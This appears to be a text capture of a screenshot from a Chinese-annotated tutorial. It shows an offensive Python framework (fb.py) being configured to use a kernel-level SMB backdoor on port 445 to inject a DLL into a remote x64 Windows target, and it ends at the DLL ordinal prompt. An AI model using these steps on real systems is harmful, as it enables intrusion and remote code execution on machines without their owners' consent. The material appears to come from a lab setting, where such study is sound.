 管理员: C:\Windows\System32\cmd.exe - python  fb.py
[?] TargetPort [445] :
[*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] : 选择SMB协议
[*]  Architecture :: Architecture of the target OS
*0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] : 1 选择靶机系统位数
[+] Set Architecture => x64
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2 选择DLL注入的方式
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\a.dll 输入DLL所在本机的路径
[+] Set DllPayload => C:\a.dll
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] : _